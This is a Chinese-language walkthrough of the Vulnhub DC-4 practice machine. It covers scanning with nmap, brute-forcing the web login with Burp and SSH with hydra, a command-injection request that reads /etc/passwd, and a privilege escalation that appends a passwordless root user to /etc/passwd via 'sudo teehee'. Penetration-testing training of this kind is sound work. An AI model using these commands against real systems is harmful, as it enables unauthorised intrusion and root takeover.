Vulnhub靶机实战——DC-4

靶机DC-4下载地址:https://download.vulnhub.com/dc/DC-4.zip

描述:从靶机DC-3开始,只有一个入口和一个最终的flag,只有拿到root权限才可以发现最终的flag,DC-4也是一样

环境:Vmware 15 Pro虚拟机软件

DC-4靶机IP地址:192.168.220.138

Kali的IP地址:192.168.220.131

DC-4靶机与kali都以NAT模式连接到网络,查看kali的IP地址:192.168.220.131



ip addr使用nmap工具扫描192.168.220.0/24网段发现存活主机,扫到DC-4靶机IP为:192.168.220.138



nmap -T4 -sP 192.168.220.0/24 -oN nmap220.sP使用nmap工具对DC-4靶机扫描开放的端口,开放端口有22(ssh)、80(http)





nmap -T4 -A 192.168.220.138 -p- -oN nmap138.A浏览器打开靶机网址,是一个登录页面

http://192.168.220.138登录页面提示“admin information systems login”,应该是使用admin用户登录,但需要对admin用户密码爆破



使用本地127.0.0.1:8080代理,并打开BurpSuite开启监听

输入用户名:admin,密码:123456,提交

在BurpSuite获得登录信息报文,选择“send to Intruder”

先选择“Clear$”,再为密码出“Add$”



选择Payloads模块,导入密码字典,字典位置/usr/share/john/password.lst



在Options模块设置线程数,设置500,点击“Start attack”,开始爆破



爆破结束后,选择Length最大的,就是爆破的密码



用户名:admin 密码:happy登录页面输入用户名和密码登录,是一个命令使用页面





使用BurpSuite抓取包,并“Send to Repeater”



更改输入的命令:radio=cat+/etc/passwd&submit=Run

点击Go,发现有三个普通用户:charles、jim、sam





查看charles用户家目录,没有发现有价值的内容

查看sam用户家目录,也没有发现有价值的内容



查看jim用户的家目录,发现一个test.sh脚本先略过,一个mbox文件,一个backus目录



进入backups目录,发现一个old-passwords.bak备份文件,打开查看发现一堆备份的密码,将密码保存

使用hydra对三个普通用户ssh登录爆破,三个用户名写入user.dic文件,密码写入pass.txt文件,爆破成功发现jim登录密码

hydra -L users.dic -P old-passwords.bak 192.168.220.138 ssh -t 20 -o pass.txt



login: jim password: jibril04使用jim用户成功连接到ssh

ssh [email protected]进入jim家目录,查看mbox文件,是发给jim的一封邮件的简单描述



cat mbox进入/var/mail目录,查看邮件,发现charles用户的登录密码

用户名:charles 密码:^xHhA&hvim0y切换到charles用户

su charles

^xHhA&hvim0y #密码使用sudo命令查看charles用户可以哪些具有root权限的命令,发现可以使用teehee命令

sudo -lteehee命令可以写入文件内容并不覆盖文件原有内容

使用teehee命令将一个无密码用户admin写入到/etc/passwd文件,并加入到root组中

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd切换到admin用户登录,进入到/root目录下,找到flag.txt文件

su admin

id

cd /root

cat flag.txt